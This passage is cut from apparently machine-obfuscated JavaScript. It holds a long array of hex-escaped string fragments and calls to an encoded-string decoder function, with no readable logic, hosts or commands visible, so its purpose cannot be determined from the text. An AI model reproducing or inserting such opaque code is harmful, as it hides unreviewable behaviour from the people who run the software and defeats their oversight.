x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\